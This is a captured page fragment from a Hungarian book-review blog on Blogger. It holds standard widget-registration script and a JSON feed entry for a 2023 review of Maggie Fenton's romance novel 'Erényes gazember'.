_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1927169842-lbx__hu.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Bet\xf6lt\xe9s\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\xd6sszes oldalmegjelen\xedt\xe9s', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//azajtom.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD45AkODeMqOn05VF8gDo4zn7wcweU0JME6RL_696SwWrFlrj7eosT0e-banNugGxk5IKg0mjBl1TokcoCseUfL09ukbQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (A)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (B)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (c)', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://azajtom.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 2132
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3161255410294241296"},"updated":{"$t":"2026-01-15T13:39:44.943+01:00"},"category":[{"term":"ajánlások-megjelenések-hírek-akciók-programok"},{"term":"romantikus"},{"term":"pötyögés"},{"term":"gyermekirodalom"},{"term":"szórakoztató irodalom"},{"term":"hazai"},{"term":"történelem"},{"term":"kérdezz felelek-musing mondays"},{"term":"2010"},{"term":"2012"},{"term":"2011"},{"term":"2013"},{"term":"várólistára- waiting on wednesday"},{"term":"young adult"},{"term":"játék-esemény-kihívás"},{"term":"szépirodalom"},{"term":"2019"},{"term":"életmód\/nevelés\/pszichológia\/társadalomtudomány\/stb."},{"term":"fantasy"},{"term":"krimi\/thriller"},{"term":"2016"},{"term":"ifjúsági irodalom"},{"term":"lájtosan szerelmetes"},{"term":"erotikus"},{"term":"vámpírok-vérfarkasok-angyalok-alakváltók és társai"},{"term":"2017"},{"term":"hó végi összegzés"},{"term":"2018"},{"term":"a postás mindig kétszer csenget- in my mailbox"},{"term":"kitekintő"},{"term":"2015"},{"term":"chick lit"},{"term":"film"},{"term":"2014"},{"term":"adaptáció"},{"term":"ajánlok egy könyvet a figyelmedbe"},{"term":"humoros"},{"term":"letye-petye-lepetye"},{"term":"new adult"},{"term":"leg leg leg- Top10 Tuesday"},{"term":"2009"},{"term":"II.vgh."},{"term":"disztópia"},{"term":"időutazásos"},{"term":"paranormális romantikus"},{"term":"alkotóműhely"},{"term":"barangolás"},{"term":"book tag"},{"term":"moly TOP10"},{"term":"szerzők"},{"term":"mi sül a sütőben"},{"term":"új sorozat magyarul"},{"term":"2020"},{"term":"sci-fi"},{"term":"jövőben játszódós"},{"term":"novella"},{"term":"2023"},{"term":"borítóleleplezés"},{"term":"képregény"},{"term":"űrben\/másik bolygón játszódós"},{"term":"angolul"},{"term":"posztapokaliptikus"},{"term":"blogszülinap"},{"term":"könyvborító"},{"term":"mit olvasok most"},{"term":"meglepetés doboz"},{"term":"steampunk"},{"term":"NIOK"},{"term":"félbehagyva"},{"term":"blogsuli"},{"term":"foglalkoztató"},{"term":"horror"},{"term":"margóra"},{"term":"várható a megjelenésük magyarul is"}],"title":{"type":"text","$t":"Könyvesem"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/azajtom.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3161255410294241296\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/azajtom.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3161255410294241296\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Niki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14435750925162819294"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6VJkj--AO1Ev90xoPD5AShBGDMYOSHd8Ii0nqmfzKwVvDXfpMmmwf8oV24Fh-adATf7qRGqDZeNVZoAMnARLaEExevKXlqZF3zCIKNYnJMJpgyJMlxRBzctZXA-yL_g\/s113\/029.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2501"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3161255410294241296.post-5347379216979271598"},"published":{"$t":"2023-09-18T08:05:00.000+02:00"},"updated":{"$t":"2023-09-18T08:05:28.236+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantikus"}],"title":{"type":"text","$t":"Maggie Fenton: Erényes ​gazember"},"summary":{"type":"text","$t":"A pajkos régensség 2.A trilógia első része után azonnal nekikezdtem a második kötetnek. Az első részben volt egy leheletnyi utalás Sebastian és Katherine lehetséges románcára, így amikor olvasva a fülszöveget biztos lettem abban, hogy igen, a második kötetben ők fognak összejönni, kíváncsian kezdtem neki az olvasásnak. Nagyon kecsegtetőnek tűnt a fülszöveg alapján az egész.\"Vajon ​a sötét múltú, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/azajtom.blogspot.com\/feeds\/5347379216979271598\/comments\/default","title":"Megjegyzések küldése"},{"rel":"replies","type":"text/html","href":"https:\/\/azajtom.blogspot.com\/2023\/09\/maggie-fenton-erenyes-gazember.html#comment-form","title":"0 megjegyzés"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3161255410294241296\/posts\/default\/5347379216979271598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3161255410294241296\/posts\/default\/5347379216979271598"},{"rel":"alternate","type":"text/html","href":"https:\/\/azajtom.blogspot.com\/2023\/09\/maggie-fenton-erenyes-gazember.html","title":"Maggie Fenton: Erényes ​gazember"}],"author":[{"name":{"$t":"Niki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14435750925162819294"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6VJkj--AO1Ev90xoPD5AShBGDMYOSHd8Ii0nqmfzKwVvDXfpMmmwf8oV24Fh-adATf7qRGqDZeNVZoAMnARLaEExevKXlqZF3zCIKNYnJMJpgyJMlxRBzctZXA-yL_g\/s113\/029.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF35fnsKc1TAaze5hXP3P931-D27jJPxvviFUHNWwM9xgZTJnJIlmfMqcs2nb5dylhVqTVqbMbaxl38Zun8yedvbvZ1C2wr-yvSF9qNzfpfNYBT8x2GkFFJrD5lboDt_48Rpip201FnnwzXgiTQXiOiNcauKOrfLbZfkur2fTTnc5fPx2EZ5dbttpyF6th\/s72-c\/covers_750246.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});